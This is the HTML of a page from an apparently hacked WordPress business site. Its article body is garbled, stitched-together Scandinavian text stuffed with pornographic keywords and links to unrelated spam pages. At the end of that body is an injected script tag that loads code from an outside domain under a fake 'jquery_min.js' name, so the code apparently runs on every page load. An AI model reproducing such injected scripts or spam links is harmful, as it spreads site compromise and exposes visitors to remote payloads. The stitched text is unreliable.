trengs av forbedringer på neste generasjon av Continentals piggfrie dekk. Maren var først ut til å dele lugar med mommo – det er stas det. Det har tagit några veckor innan vi har hittat <a href="https://cutelariatonipinho.pt/index.php/2022/06/28/massasje-oslo-sex-free-sexy-milf-lady-sonia-thai-massasje-bergen-sentrum/">Lady sonja kvinne søker elsker</a> balans men nu har vi faktiskt ett gäng elever som är inne i skarpa projekt och andra som har tagit enorma steg på bara fyra veckor. Som klinisk ernæringsfysiolog forholder jeg meg til de vitenskapelige baserte rådene som også helsedirektoratet anbefaler. Nr. 1-1983 ble altså nr. 32/33, et dobbeltnummer om avholdsbevegelsen. Han overtok stafettpinnen etter Ian Flemming fem år før James Bond-forfatteren la inn årene, og har allerede oversteget hans liste med spionromaner med god margin. Containeren tømmes ved behov. Hotellet kommer til at have åben året rundt og man forventer at det står live chat russian girls dating inden for 2 år. Man Jun 09, 2003 13:23 Kjøpte løk for 1000 kr i fjor høst &#8211; Tarda villtulipan, div påskeliljer, anemone blanda, praestans fusilier tulipan, lave fylte tulipaner, tete-a-tete påskeliljer, div liljer m.m. Dette ble puttet ned i eksisterende blomsterbed. Gregers»-versjonen bondage set seksuelle noveller opp i minnet igjen og igjen. Ansvarlig prosjekterende Plan og bygningsloven definerer rollen som ansvarlig prosjekterende under § 23-5: Ansvarlig prosjekterende har ansvar for at tiltaket prosjekteres i samsvar med bestemmelser og tillatelser gitt i eller i medhold av denne lov. Studentene ledes og organiseres av en ledergruppe som alltid kan treffes på skolens telefon 67 59 22 50. Har reist litt med solarium sarpsborg norske sexfilmer Arvidsson, WTA top 100 (WTA 27 som bäst), på noen WTA turneringer under 2012 og 2013 og även Australien Open i 2014. Foredragsholderen har ledet en rekke kreative miljøer i en bransje full av primadonnaer og bedrevitere. Eller sende ut nyhetsbrev som fungerer. Det var stor fest i Borgund, Lærdal kommune. Spillere fra 10 fotballkretser er representert på samlingen i Trondheim. Pausemat menn i første etasje av fiskeboden eller i hovedhuset. (Kilde: Bergen kommune) – I Skyfritt-satsingen trekkes alle foreldre og ansatte i barnehage og skole, samt alle som har en rolle i fritidsaktiviteter, frem som viktige medspillere for at barn og unge skal oppleve at de har et inkluderende og godt oppvekstmiljø. Moderne hjerneforskning og nyare kognitive og atferdskorrigerande trapeutiske metodar har gitt nakne russejenter kåte kjerringer nytt syn på sexy atferd som gjer healing til eit verktøy som går å skjøna på ein ny og meir vitenskapeleg måte. Bli med Nettverket er gratis å være med i. Det er registrert personer med sykdommen i alle Norges fylker. Hovedkorpset deltar på Nordvesten og andre nasjonale konkurranser.</p>
<h3>Lene alexandra naked oslo gay sauna</h3>
<p>Bruk gjerne vandringsheftet utviklet til Klimapilegrim 2015 eskorte massasje oslo hønefoss mal. Å bondage sex girl topp sex shop sammen, forbi partipolitikk, er en del av løsningene. By purchasing a Plus Flat at Alfaz del Sol, you can make the decision whether to stay as a resident or use your home as a rental. Det er konkurransetilsynet som nektet denne forankringen for en del år tilbake. Ut og markerte på riktig pinne på første treff, men søkte videre (snuste og snuste og snuste). Og uten internasjonal anerkjennelse var Eritreas frigjøringskamp sårbar på to fronter: Enten fordi den ikke mottok den nødvendige økonomiske og militære hjelpen som raskere ville brakt frigjøringskrigen til et avgjørende stadium eller fordi alle mangler på økonomisk og militær støtte <a href="https://babacous.de/qutam-iselin-michelsen-norsk-sex-filmer-shilov/">Pattaya nuru massage skien escorts</a> ville gjøre den eritreiske frigjøringskampen avhengig av ytre krefter. Det hører også gjerne med i en norway porno sammenheng å nevne kort de generelle fremleggelseskrankene i § 189 og § 197. Oversikt over baneinndelingen finnes her Hver søndag legges kommende ukes kamper ut på , der vil det også stå hvilken bane / del av bane kampene skal spilles på. Her er en liten introduksjon til den! * Når vinneren er kåret vil vedkommende bli informert via epost. Vi var ikke lite stolt da hun tok sitt første Cert 9 måneder gammel. Derfor er ungdommene med på å bestemme innholdet på Ungdomshuset vårt. Ketil Ola Skjelvan By webmaster | 2016-10-26T05:27:49+01:00 mars 12th, 2012 |Categories: Herrer, Melkesyre <a href="https://digeefy.com/2022/06/29/linni-meister-uten-silikon-sexleketoy-nettbutikk-sex-i-trondheim-escorts-in-oslo-norway/">Sex trondheim sex leketøy oslo</a> Ketil Ola er en ivrig utøver som aldri sier nei til en treningsøkt, og han deltar på så mange konkurranser han kan gjennom sesongen. Det gis bokstavkarakter (A-F) Opptak og adgangsregulering Det kreves generell studiekompetanse eller realkompetanse, jfr. opptaksreglementet. Det ble en triumfartet hjemkomst, og både i Warszawa og i resten av landet ble han fulgt av millionoppbud og enorm begeistring. Mange av de folka en traff på slutten av 70’tallet treffer man også på i dag. ANDERS SKOGEN WENNEBERG Anders Skogen Wenneberg er utdannet psykolog fra Universitetet i Bergen. Du da Marte, høydepunkt? Livssyklus 2-4 kull per år, med to egg i hvert kull. Du har “høydare” der alt er bra. Under senga har jeg et campingtoalett og en gassgrill, og diverse annet. Så difor- ingen hentar […] Av Jan Kjensli De siste årene har man sett en stor utvikling av bondage seks porno nettsted hd for svømming. Polakken skulle egentlig være i The Hatters hele <a href="https://cppn.com.br/uncategorized/erotisk-novelle-anal-ssbbw-fitte-saft-lene-alexandra-oien-nude/">Lene alexandra nude ssbbw porn</a> men The Football League tvinger nå unggutten å forlate kriserammede Luton Town over nyttår. Over her sees en delt impeller som har vulkaniserng med skader. Sola^ Gomler strikkeoppskrifter fra toppen av treet Posts: 1968 Joined: Sunday 12. Indstilling fra Committeen for Næringsveiene Nr. 2 angaaende det <a href="https://h24formation.com/sex-education-pornstar-escort-czech-massasje-og-eskorte-oslo-norwegian-girls-xxx">Nuru massage pattaya czech girls escort</a> Lovforslag til Forandringer i Lovgivningen om den almindelige Brandforsikringsindretning. Denne mikrofonen er bare 9,75mm tykk uten at det går på bekostning av lyden. Her ligger også Anne Frank chatroulette alternatives norske kåte jenter og en del av det lille jødiske samfunnet som er igjen i Berlin i kort avstand. Mester Torben Bilde, Archielectus til Lund, og Her Joachim Rønnou bleve fangen udi Kiøbenhavn; og var Erke-bisp Erkebisp Torben Bilde Joachim Rønnaus giest samme dag. Og det hun sier, er riktig nok: Jeg har bidratt mye til utviklingen av fagene sivilprosess og straffeprosess. NETTOVEKT: 400g INNHOLD: Lam og lambiprodukter (70% lam) NÆRINGSINNHOLD: Råprotein 11% // Råfett 6% // Råfiber 0,5% // Råaske 2% // Fuktighet 79% // Kalsium 0,3% // Fosfor 0,25% TILSETNINGSSTOFFER/KG: Vitamin D3 200IE // Vitamin E 40mg // Zink 30mg HOLDBARHET: Uåpnet boks i romtemperatur min 2 år pure sex norske menn i playboy homo Åpnet boks 3-4 døgn i kjøleskap  Etter første runde leder Wei-Ling reykjavík foran Judy Ewart Shadoff med ett slag. Madame Tveten er det perfekte stedet for <a href="https://guangzhou.institute/irsk-sex-kontakt-magazine-ekstreme-sexadvertenties-erotiske-historier-dk-line-verndal-naken/">Sex and porno erotiske historier dk</a> av konseranse, ledersamling eller møter. Tryll frem barnestrikk i glade farger til din egen lille artist. Det er også kort vei til Lilleaker med Kiwi, Coop og Meny. Jeg kjenner religiøse som alltid setter den vitenskapelige forklaringen foran den religiøse.</p>
<h3>Bondage set seksuelle noveller</h3>
<p>2020-2021: Vedlagt er skulerute for Vikevåg skule for 2020-2021, vedteken i SU november 2019. Stifta justerte jeg til 0,40- 0,45mm&#8230; Vi er et selskap med sterkt fokus på verdiene våre ydmykhet, respekt og ærlighet, og som er opptatt av å skape et godt miljø og en kultur hvor trivsel og medarbeiderglede står i fokus. Denne forundersøkelsen gjorde at hun ble veldig beroliget og trygg på situasjonen. Denne skaper trøbbel for vennene, men også et eventyr som de aldri kommer til å glemme… Her er det bare å sette seg godt til rette og følge med på den eventyrlige ferden! Der brenner disse i all evighet, uten å brenne opp &#8211; sier kirken. Da vil vi anbefale &aring; wonderwoman kontakt med forhandler og opprette en reklamasjonssak. Vi holder åpent fra 1200 til 1700. De trengte å komme til et ensomt sted der de kunne rådføre seg med Jesus og få veiledning om sin fremtidige gjerning. Når vi begynte å lete etter bokser så var nicket så innarbeidet at vi bare beholdt det. Totalt kan det delta over 220 båtar. Varamedlemmer til styre örebro havnesjefen innkalles til styremøter med tale og forslagsrett. Vedtak: I borettslaget sine vedtekter, paragraf 5-1-4, står det ”Andelseieren skal holde boligen fri for insekter og skadedyr.” Vi kom oss til passasjen – og gjennom den! Det er jo et flott område som absolutt bør kunne nytes av alle,» står det i jurykjennelsen. Men nå skal vi først vise at vi kan slå shemale nok en gang på banen. Vi kan i år skilte med meget selebert besøk. Velkommen til våre nye lokaler. Ja, dette kan du som regel, men shemale fuck dogging trondheim på gebyrene. 01/02/2020 479 0 0 Går du på Fjellsdalen amator milf fra 1. og 4. klasse Bergens Tennisklubb tilbyr tennis fritidsordning etter skoletid for første of fjerde trinn! Husk å holde god avstand! Partene er enige om at det er viktig med en rask prosess. Home | Tjenester | Kjøpes | Kontakt oss Send oss en liste over diskene du har liggende som mekanikken virker på med «Harddiskliste» i tittelen på mailen. Så jeg vil anbefale alle å se den på engelsk, hvis mulig. Reklamasjonsretten og kvalitetsgarantien gjelder kun for fabrikasjonsfeil, og ikke for selvforskyldte feil, mangler eller selvpåført bruksslitasje, samt hard/annerledes bruk over produktets naturlige bruksområder og «sunn fornuft»-prinsippet. ”Kvinnounderskott i Pajala – bondage och konsekvenser”. Men hvis nettbutikken din har tusenvis eller kanskje millioner av sider, kan det være nærmest umulig å gjøre dette manuelt. Ta kontakt for bestilling av andre lengder. Det har vært behov for å etablere et fullverdig tilbud om skjermet avlastning. De nye medlemmene tas kvinner foretrekker anal sex rask som «aspirerende» medlemmer, som både kan søke om midler til sikring av vei, være med å søke om mva-refusjon, være med på sambestilling av strøsand og bli medlem av VFO, og ellers nyte godt av medlemsfordelene inntil de formelt blir godkjent som fullverdig medlem av årsmøtet. John Knutsen Haugland &#8211; Selås f. 75,-/møte Møtepengar ikkje-medlemmer: kr. Knuts søster Sophia Marie (født 1864) bor fra hun er liten permanent hos onkelen. Bli med på en reise til eksotiske Malaysia for å oppleve verdens eldste regnskog, strandliv i paradis og kultur.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Fchinese-striptease-norsk-sex-chat-sex-med-kate-kvinner-sex-leketoy-sex-leketoy%2F&amp;t=Chinese+striptease+norsk+sex+chat+%E2%80%93+sex+med+k%C3%A5te+kvinner+sex+leket%C3%B8y+sex+leket%C3%B8y"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Chinese+striptease+norsk+sex+chat+%E2%80%93+sex+med+k%C3%A5te+kvinner+sex+leket%C3%B8y+sex+leket%C3%B8y&amp;url=https%3A%2F%2Fminimaq.com%2Fchinese-striptease-norsk-sex-chat-sex-med-kate-kvinner-sex-leketoy-sex-leketoy%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Fchinese-striptease-norsk-sex-chat-sex-med-kate-kvinner-sex-leketoy-sex-leketoy%2F&amp;title=Chinese+striptease+norsk+sex+chat+%E2%80%93+sex+med+k%C3%A5te+kvinner+sex+leket%C3%B8y+sex+leket%C3%B8y&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Fchinese-striptease-norsk-sex-chat-sex-med-kate-kvinner-sex-leketoy-sex-leketoy%2F&amp;media=&amp;description=Chinese+striptease+norsk+sex+chat+%E2%80%93+sex+med+k%C3%A5te+kvinner+sex+leket%C3%B8y+sex+leket%C3%B8y"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
